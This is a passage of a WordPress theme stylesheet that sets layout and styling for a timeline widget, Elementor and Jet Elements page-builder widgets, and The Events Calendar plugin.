    margin-left: 0;
    margin-top: 8px;
    width: 1px;
    height: calc(100% - 8px); }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
        margin-left: auto; } }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
    max-width: 100%; }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
        max-width: 50%; } }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
        -webkit-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
        transform: translate(50%, 0); } }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    text-align: left; }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
        padding-right: 25px;
        padding-left: 0;
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
        text-align: right; } }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
        left: auto;
        right: 0;
        -webkit-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
        transform: translate(50%, 0); } }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date {
        right: auto;
        left: calc(100% + 35px); } }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
    max-width: 100%; }
    @media (max-width: 767px) {
      .tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
        margin-left: 0;
        margin-right: 0;
        padding-left: 10px; } }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__body-tense {
    border-left: 1px solid; }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__dot {
    -webkit-transform: translate(calc(-50% - 0.5px), 0);
    -ms-transform: translate(calc(-50% - 0.5px), 0);
    transform: translate(calc(-50% - 0.5px), 0);
    position: absolute;
    top: 4px;
    left: 0; }
  @media (min-width: 768px) {
    .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__date {
      position: absolute;
          color: #3E80FF;
      top: 4px;
      right: calc(100% + 35px);
      max-width: 100%; } }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event {
    padding-left: 25px;
    margin-bottom: 40px;
    max-width: 100%; }
    .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event:last-child {
      margin-bottom: 0; }
  .tm_timeline.tm_timeline-layout-horizontal {
    text-align: center; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__body {
      overflow: visible;
      position: relative;
      padding-bottom: 40px; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin: 0 auto; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__pages {
      padding-bottom: 0; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__event {
      text-align: center;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      margin: 0 5px; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__tense {
      height: 1px;
      top: auto;
      bottom: 0;
      -webkit-transform: none;
      -ms-transform: none;
      transform: none; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__event__dot {
      left: 50%;
      top: auto;
      bottom: -40px;
      -webkit-transform: translate(-50%, 50%);
      -ms-transform: translate(-50%, 50%);
      transform: translate(-50%, 50%); }
  .tm_timeline .contol_wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 40px; }
    .tm_timeline .contol_wrap .tm_timeline__control {
      margin: 0;
      -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1 !important;
      position: relative;
      top: auto;
      right: auto;
      left: auto;
      border-radius: 0;
      border: none;
      padding: 13px;
      font-size: 24px;
      line-height: 1;
      background-color: transparent; }
      .tm_timeline .contol_wrap .tm_timeline__control,
      .entry-content .tm_timeline .contol_wrap .tm_timeline__control:hover {
        -webkit-box-shadow: none;
        box-shadow: none; }
      .tm_timeline .contol_wrap .tm_timeline__control:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
        -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
        transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65); }
      .tm_timeline .contol_wrap .tm_timeline__control i {
        font-size: 1em;
        width: 1em;
        line-height: 1;
        position: relative;
        z-index: 1; }
      .tm_timeline .contol_wrap .tm_timeline__control:hover:before {
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2); }
      .tm_timeline .contol_wrap .tm_timeline__control.tm_timeline__control-slide-left {
        margin-right: 30px; }

/*-------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
/*-------------------------------------------------------------
### Elementor Editor
--------------------------------------------------------------*/
.elementor-editor-active .elementor.elementor-edit-mode .elementor-element > .elementor-element-overlay {
  z-index: 10; }

/*-------------------------------------------------------------
### Elementor Grid
--------------------------------------------------------------*/
.elementor-page.content-layout-fullwidth .site-main .elementor-inner {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .elementor-page.content-layout-fullwidth .site-main .elementor-inner .elementor-inner {
    margin-left: 0;
    margin-right: 0; }

@media (min-width: 992px) {
  .elementor-page.content-layout-fullwidth.position-one-right-sidebar .site-main .elementor-inner {
    margin-right: 0; } }

@media (min-width: 992px) {
  .elementor-page.content-layout-fullwidth.position-one-left-sidebar .site-main .elementor-inner {
    margin-left: 0; } }

.elementor .elementor-section .elementor-container {
  display: block; }

.elementor .elementor-row {
  width: auto; }

.elementor-column-gap-narrow.elementor-container {
  padding-left: 0.625rem;
  padding-right: 0.625rem; }
  .elementor-column-gap-narrow.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-narrow.elementor-container,
  .sidebar .elementor-column-gap-narrow.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-narrow > .elementor-row {
  margin-left: -0.625rem;
  margin-right: -0.625rem; }
  .elementor-column-gap-narrow > .elementor-row > .elementor-column {
    padding: 0 0.625rem; }

.elementor-column-gap-narrow .elementor-element-populated {
  padding: 0.625rem 0; }

.elementor-column-gap-default.elementor-container {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  .elementor-column-gap-default.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-default.elementor-container,
  .sidebar .elementor-column-gap-default.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-default > .elementor-row {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .elementor-column-gap-default > .elementor-row > .elementor-column {
    padding: 0 0.9375rem; }

.elementor-column-gap-default .elementor-element-populated {
  padding: 0.9375rem 0; }

.elementor-column-gap-extended.elementor-container {
  padding-left: 1.25rem;
  padding-right: 1.25rem; }
  .elementor-column-gap-extended.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-extended.elementor-container,
  .sidebar .elementor-column-gap-extended.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-extended > .elementor-row {
  margin-left: -1.25rem;
  margin-right: -1.25rem; }
  .elementor-column-gap-extended > .elementor-row > .elementor-column {
    padding: 0 1.25rem; }

.elementor-column-gap-extended .elementor-element-populated {
  padding: 1.25rem 0; }

.elementor-column-gap-wide.elementor-container {
  padding-left: 1.5625rem;
  padding-right: 1.5625rem; }
  .elementor-column-gap-wide.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-wide.elementor-container,
  .sidebar .elementor-column-gap-wide.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-wide > .elementor-row {
  margin-left: -1.5625rem;
  margin-right: -1.5625rem; }
  .elementor-column-gap-wide > .elementor-row > .elementor-column {
    padding: 0 1.5625rem; }

.elementor-column-gap-wide .elementor-element-populated {
  padding: 1.5625rem 0; }

.elementor-column-gap-wider.elementor-container {
  padding-left: 1.875rem;
  padding-right: 1.875rem; }
  .elementor-column-gap-wider.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-wider.elementor-container,
  .sidebar .elementor-column-gap-wider.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-wider > .elementor-row {
  margin-left: -1.875rem;
  margin-right: -1.875rem; }
  .elementor-column-gap-wider > .elementor-row > .elementor-column {
    padding: 0 1.875rem; }

.elementor-column-gap-wider .elementor-element-populated {
  padding: 1.875rem 0; }

/*-------------------------------------------------------------
### Extra CSS Class
--------------------------------------------------------------*/
.inline-block {
  display: inline-block; }

@media (min-width: 768px) {
  .inline-block-md {
    display: inline-block; } }

@media (min-width: 1025px) {
  .inline-block-lg {
    display: inline-block; } }

.overflow-hidden {
  overflow: hidden; }

@media (min-width: 768px) {
  .elementor-section.elementor-container-md-align-right > .elementor-container {
    margin-right: 0; } }

@media (min-width: 1025px) {
  .elementor-section.elementor-container-lg-align-right > .elementor-container {
    margin-right: 0; } }

@media (min-width: 768px) {
  .elementor-section.elementor-container-md-align-left > .elementor-container {
    margin-left: 0; } }

@media (min-width: 1025px) {
  .elementor-section.elementor-container-lg-align-left > .elementor-container {
    margin-left: 0; } }

/*-------------------------------------------------------------
### Accordion
--------------------------------------------------------------*/
.elementor-accordion .elementor-accordion-item {
  border-left: none;
  border-right: none; }

.elementor-accordion .elementor-tab-title {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s; }
  .elementor-accordion .elementor-tab-title:focus {
    outline: 0; }
  .elementor-accordion .elementor-tab-title.elementor-active {
    background-color: transparent; }

.elementor-accordion .elementor-tab-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.3; }

.elementor-accordion .elementor-tab-title .elementor-accordion-icon i.fa {
  font-family: inherit; }
  .elementor-accordion .elementor-tab-title .elementor-accordion-icon i.fa:before {
    content: '+';
    color: currentColor; }

.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon i.fa:before {
  content: '‒'; }

.elementor-accordion-content {
  font-size: 16px;
  line-height: 1.5; }

.elementor-accordion .elementor-accordion-content {
  border-top: none;
  padding-top: 5px;
  padding-bottom: 20px; }

.elementor-accordion .elementor-tab-title,
.elementor-accordion .elementor-tab-content {
  padding-left: 30px;
  padding-right: 30px; }

@media (min-width: 1200px) {
  .position-fullwidth .elementor-col-100 .elementor-accordion .elementor-tab-content,
  .position-fullwidth [data-col="100"] .elementor-accordion .elementor-tab-content {
    -webkit-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 1.875rem;
    column-gap: 1.875rem; } }

/*-------------------------------------------------------------
### Button
--------------------------------------------------------------*/
.elementor-element.elementor-button-info .elementor-button {
  background-color: #5BC0DE;
  border-color: #5BC0DE; }
  .elementor-element.elementor-button-info .elementor-button:hover {
    background-color: #31b0d5;
    border-color: #31b0d5; }

.elementor-element.elementor-button-success .elementor-button {
  background-color: #5CB85C;
  border-color: #5CB85C; }
  .elementor-element.elementor-button-success .elementor-button:hover {
    background-color: #449d44;
    border-color: #449d44; }

.elementor-element.elementor-button-warning .elementor-button {
  background-color: #F0AD4E;
  border-color: #F0AD4E; }
  .elementor-element.elementor-button-warning .elementor-button:hover {
    background-color: #ec971f;
    border-color: #ec971f; }

.elementor-element.elementor-button-danger .elementor-button {
  background-color: #D9534F;
  border-color: #D9534F; }
  .elementor-element.elementor-button-danger .elementor-button:hover {
    background-color: #c9302c;
    border-color: #c9302c; }

.elementor-widget .elementor-button {
  border-style: none; }
  .elementor-widget .elementor-button, .elementor-widget .elementor-button:hover, .elementor-widget .elementor-button:focus, .elementor-widget .elementor-button:visited {
    opacity: 1; }
  .elementor-widget .elementor-button-content-wrapper {
    display: inline-block; }
  .elementor-widget .elementor-button-icon {
    font-size: 1.5em;
    line-height: 1; }
  .elementor-widget .elementor-button.elementor-size-sm, .elementor-widget .elementor-button.elementor-size-md {
    font-size: 12px; }
  .elementor-widget .elementor-button.elementor-size-xs, .elementor-widget .elementor-button.elementor-size-md, .elementor-widget .elementor-button.elementor-size-lg, .elementor-widget .elementor-button.elementor-size-xl {
    border-radius: 5px; }
  .elementor-widget .elementor-button.elementor-size-md {
    padding: 15px 40px; }
  .elementor-widget .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 40px; }
  .elementor-widget .elementor-button.elementor-size-xl {
    font-size: 18px;
    padding: 18px 48px; }

.elementor-button-fullwidth .elementor-button {
  width: 100%; }

/*-------------------------------------------------------------
### Counter
--------------------------------------------------------------*/
.elementor-counter .elementor-counter-number-wrapper {
  font-size: 48px; }

.elementor-counter .elementor-counter-title {
  margin-top: 5px; }

/*-------------------------------------------------------------
### Divider
--------------------------------------------------------------*/
.elementor-divider-separator {
  max-width: 100%; }

/*-------------------------------------------------------------
### Heading
--------------------------------------------------------------*/
.elementor-widget-heading:not(:last-child) h6.elementor-heading-title {
  margin-bottom: -5px; }

/*-------------------------------------------------------------
### Icon - Icon Box
--------------------------------------------------------------*/
.elementor-icon-box-title {
  margin-bottom: 15px; }

.elementor-icon-box-description {
  font-size: 16px;
  line-height: 1.5; }

/*-------------------------------------------------------------
### Progress Bar
--------------------------------------------------------------*/
.elementor-widget-progress + .elementor-widget-progress > .elementor-widget-container {
  margin-top: 35px; }

.elementor-widget-progress .elementor-widget-container {
  position: relative; }

.elementor-widget-progress .elementor-title {
  padding-right: 45px;
  display: block;
  margin-bottom: 15px; }

.elementor-progress-wrapper {
  position: static;
  min-height: 6px;
  height: auto;
  line-height: 1;
  border-radius: 3px; }

.elementor-progress-bar {
  min-height: 6px;
  border-radius: 3px;
  padding: 3px 0; }

.elementor-progress-text {
  line-height: 1.2; }

.elementor-progress-percentage {
  position: absolute;
  top: 0;
  right: 0;
  padding-right: 0; }

/*-------------------------------------------------------------
### Social Icons
--------------------------------------------------------------*/
.elementor-social-icon {
  font-size: 18px;
  padding: .45em; }
  .elementor-social-icon i {
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s; }
  .elementor-social-icon:not(:last-child) {
    margin-right: 10px; }

/*-------------------------------------------------------------
### Spacer
--------------------------------------------------------------*/
.elementor-widget.elementor-widget-spacer {
  margin-bottom: 0; }

/*-------------------------------------------------------------
### Tabs
--------------------------------------------------------------*/
.elementor-widget-tabs .elementor-tabs .elementor-tab-title,
.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper,
.elementor-widget-tabs .elementor-tabs .elementor-tab-content {
  border: none; }

@media (min-width: 768px) {
  .elementor-tabs-view-horizontal .elementor-tabs-wrapper {
    display: table;
    table-layout: fixed;
    width: 100%; } }

.elementor-widget-tabs .elementor-tab-title {
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s; }

.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 23px 10px; }
  .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before, .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after {
    content: none; }

.elementor-widget-tabs .elementor-tab-mobile-title {
  padding: 15px 10px; }

.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 20px 0; }
  @media (min-width: 768px) {
    .elementor-tabs-view-horizontal .elementor-tab-content {
      padding: 30px 0 20px; } }

@media (min-width: 768px) {
  .elementor-tabs-view-vertical .elementor-tab-content {
    padding-top: 0; } }

/*-------------------------------------------------------------
### Text Editor
--------------------------------------------------------------*/
.elementor-widget-text-editor .elementor-drop-cap {
  font-size: 3.33em;
  font-weight: 700; }

/*-------------------------------------------------------------
### Testimonials
--------------------------------------------------------------*/
.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img {
  width: 85px;
  height: 85px; }

.elementor-testimonial-wrapper .elementor-testimonial-job {
  font-size: 14px; }

.elementor-testimonial-wrapper .elementor-testimonial-content {
  font-size: 1.22em;
  line-height: 1.6;
  font-style: italic;
  margin-bottom: 35px; }

/*-------------------------------------------------------------
### Video
--------------------------------------------------------------*/
.elementor-widget-video .elementor-widget-container {
  overflow: hidden;
  border-radius: 5px; }

.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play:before {
  -webkit-transform: scale(1.2) translate3d(0, 0, 0);
  transform: scale(1.2) translate3d(0, 0, 0); }

.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i {
  opacity: 1;
  text-shadow: none; }

.elementor-widget-video .elementor-custom-embed-play {
  font-size: 26px;
  line-height: 1;
  text-align: center;
  padding: 0.75em;
  border-radius: 50%; }
  .elementor-widget-video .elementor-custom-embed-play:before {
    content: '';
    display: block;
    z-index: -1;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    border-radius: 50%;
    -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65); }
  .elementor-widget-video .elementor-custom-embed-play i {
    width: 1em;
    height: 1em;
    opacity: 1;
    text-shadow: none;
    text-indent: 5px; }
    .elementor-widget-video .elementor-custom-embed-play i:before {
      content: '\f04b'; }

/*-------------------------------------------------------------
### Jet Elements
--------------------------------------------------------------*/
.jet-elements .col-row {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .jet-elements .col-row [class*="col-"] {
    padding: 0.9375rem; }

/*-------------------------------------------------------------
### Advanced Carousel
--------------------------------------------------------------*/
/*-------------------------------------------------------------
### Brands
--------------------------------------------------------------*/
.elementor-jet-brands .brands-list {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

/*-------------------------------------------------------------
### Circle Progress
--------------------------------------------------------------*/
.elementor-jet-circle-progress {
  text-align: center; }
  .elementor-jet-circle-progress .position-in-circle {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex; }
  .elementor-jet-circle-progress .position-below-circle .circle-counter {
    margin-top: 5px; }
  .elementor-jet-circle-progress .circle-val {
    line-height: 1; }
  .elementor-jet-circle-progress .circle-counter__title {
    padding-top: 3px; }
  .elementor-jet-circle-progress .circle-counter__subtitle {
    display: block; }
  .elementor-jet-circle-progress .circle-counter__title, .elementor-jet-circle-progress .circle-counter__subtitle {
    font-size: 12px;
    line-height: 1.5; }

/*-------------------------------------------------------------
### Countdown Timer
--------------------------------------------------------------*/
.jet-countdown-timer .jet-countdown-timer__item-label {
  text-align: right; }

.jet-countdown-timer .jet-countdown-timer__item-value {
  font-size: 80px;
  line-height: 1; }

.jet-countdown-timer .jet-countdown-timer__item {
  margin-right: 20px;
  margin-left: 20px; }

/*-------------------------------------------------------------
### Posts
--------------------------------------------------------------*/
.jet-posts__inner-box {
  position: relative;
  border-radius: 5px;
  overflow: hidden; }

.jet-posts__inner-content {
  padding: 35px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }
  @media (min-width: 768px) {
    .jet-posts__inner-content {
      padding: 35px 40px; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .col-tab-3 .jet-posts__inner-content,
    .col-tab-4 .jet-posts__inner-content,
    .col-tab-5 .jet-posts__inner-content,
    .col-tab-6 .jet-posts__inner-content {
      padding: 35px 20px; } }
  .thumb-box-bg .jet-posts__inner-content {
    padding: 70px 40px 35px; }

.jet-posts .post-thumbnail img {
  width: 100%; }

.jet-posts .entry-title {
  font-size: 18px;
  margin-bottom: 0; }

.jet-posts .thumb-box-bg .entry-title a {
  border-bottom: 1px solid transparent; }
  .jet-posts .thumb-box-bg .entry-title a:hover {
    border-bottom-color: currentColor; }

.jet-posts .post-meta {
  margin-top: 5px;
  padding-bottom: 0; }
  .jet-posts .post-meta__item {
    margin-right: 0;
    display: inline; }
    .jet-posts .post-meta__item:before {
      margin-left: 3px;
      margin-right: 3px; }

.jet-posts .entry-excerpt {
  margin-top: 15px;
  font-size: 16px;
  line-height: 1.5;
  padding-bottom: 0; }
  .jet-posts .entry-excerpt:not(:last-child) {
    margin-bottom: 15px; }

.jet-posts .posted-by {
  padding-top: 15px;
  margin-top: auto; }
  .jet-posts .posted-by:not(:last-child) {
    margin-bottom: 15px; }

.jet-posts .post-badge a {
  display: inline-block;
  vertical-align: top; }

/*-------------------------------------------------------------
### Pricing Table
--------------------------------------------------------------*/
.elementor-jet-pricing-table .pricing-table {
  border-radius: 10px;
  padding: 0; }
  .elementor-jet-pricing-table .pricing-table.featured-table {
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 59px 0 rgba(66, 71, 76, 0.11);
    box-shadow: 0 0 59px 0 rgba(66, 71, 76, 0.11); }
    .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child {
      padding-top: 65px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child {
        padding-top: 50px; }
    .elementor-jet-pricing-table .pricing-table.featured-table > *:last-child {
      padding-bottom: 90px; }
  .elementor-jet-pricing-table .pricing-table > * {
    padding: 15px 30px; }
    .elementor-jet-pricing-table .pricing-table > *:first-child {
      padding-top: 45px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table > *:first-child,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table > *:first-child,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table > *:first-child,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table > *:first-child,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table > *:first-child,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table > *:first-child {
        padding-top: 30px; }
    .elementor-jet-pricing-table .pricing-table > *:last-child {
      padding-bottom: 70px; }
  .elementor-col-33 .elementor-jet-pricing-table .pricing-table__heading,
  .elementor-col-50 .elementor-jet-pricing-table .pricing-table__heading,
  .elementor-col-100 .elementor-jet-pricing-table .pricing-table__heading,
  [data-col="33"] .elementor-jet-pricing-table .pricing-table__heading,
  [data-col="50"] .elementor-jet-pricing-table .pricing-table__heading,
  [data-col="100"] .elementor-jet-pricing-table .pricing-table__heading {
    padding-bottom: 30px; }
  .elementor-jet-pricing-table .pricing-table__icon {
    margin-bottom: 40px; }
    .elementor-jet-pricing-table .pricing-table__icon i:before {
      font-size: 64px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table__icon i:before,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table__icon i:before,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table__icon i:before,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table__icon i:before,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table__icon i:before,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table__icon i:before {
        font-size: 80px; }
  .elementor-jet-pricing-table .pricing-table__title {
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 0;
    margin-top: 0; }
  .elementor-jet-pricing-table .pricing-table__subtitle {
    font-size: 16px;
    line-height: 1.5;
    margin-top: 15px; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__subtitle,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__subtitle,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__subtitle,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__subtitle,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__subtitle,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__subtitle {
      font-size: 18px;
      line-height: 1.3; }
  .elementor-jet-pricing-table .pricing-table__price {
    position: relative; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price {
      padding-top: 30px;
      padding-bottom: 30px; }
  .elementor-jet-pricing-table .pricing-table__price-val {
    font-size: 64px;
    line-height: 1.2;
    font-weight: 400; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price-val,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price-val,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price-val,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price-val,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price-val,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price-val {
      font-size: 80px; }
  .elementor-jet-pricing-table .pricing-table__price-prefix, .elementor-jet-pricing-table .pricing-table__price-suffix {
    font-size: 30px;
    line-height: 1.2;
    font-weight: 400; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price-prefix,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price-prefix,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price-prefix,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price-prefix,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price-prefix,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price-prefix, .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price-suffix,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price-suffix,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price-suffix,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price-suffix,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price-suffix,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price-suffix {
      font-size: 48px; }
  .elementor-jet-pricing-table .pricing-table__features {
    font-weight: 400; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__features,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__features,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__features,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__features,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__features,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__features {
      font-size: 22px; }
    .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature {
      margin-top: 5px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature {
        margin-top: 20px; }
  .elementor-jet-pricing-table .pricing-table__action {
    padding-top: 30px; }
    .elementor-jet-pricing-table .pricing-table__action .pricing-table-button {
      background-color: transparent; }

/*-------------------------------------------------------------
### Parallax Image
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .parallax .elementor-image {
    -webkit-transform: translate3d(0, var(--ty, 0), 0);
    transform: translate3d(0, var(--ty, 0), 0); } }

/*-------------------------------------------------------------
### Slick
--------------------------------------------------------------*/
.slick-slide {
  outline: 0; }

/*-------------------------------------------------------------
## The Events Calendar
--------------------------------------------------------------*/
.archive.events-archive .entry-content,
.archive.events-archive .entry-header {
  width: 100%; }

#tribe-events .tribe-bar-disabled {
  float: none; }
  #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) #tribe-bar-views + .tribe-bar-filters {
    padding-right: 20px; }
  #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter {
    padding-right: 10px; }
    #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter,
    #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter input[type=text] {
      width: 100%; }

#tribe-events #tribe-bar-views,
#tribe-events #tribe-bar-form.tribe-bar-mini #tribe-bar-views {
  left: 84%;
  width: 16%;
  padding-left: 0; }

#tribe-events .tribe-bar-views-inner,
#tribe-events .tribe-bar-mini .tribe-bar-views-inner {
  padding-top: 47px;
  padding-bottom: 47px;
